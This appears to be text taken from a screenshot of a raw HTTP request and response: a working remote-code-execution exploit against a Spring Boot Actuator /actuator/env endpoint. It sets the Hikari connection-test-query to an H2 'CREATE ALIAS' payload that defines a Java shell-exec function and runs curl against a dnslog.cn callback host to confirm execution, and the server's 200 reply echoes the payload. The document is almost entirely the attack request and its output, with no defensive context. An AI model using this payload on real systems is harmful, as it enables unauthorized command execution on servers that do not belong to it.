 POST /actuator/env HTTP/1.1
Host: 1:60804
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 362
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE
ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream());  if
(s.hasNext()) {return s.next();} throw new IllegalArgumentException();}';
CALL EXEC('curl http://ekb365.dnslog.cn');"}
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuato
Date: Thu, 27 Aug 2020 01:05:43 GMT
Connection: close
Content-Length: 347
{"spring.datasource.hikari.connection-test-query"
'String shellexec(String cmd) throws java.io.IOEx
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).
(s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('curl
http://ekb365.dnslog.cn');"}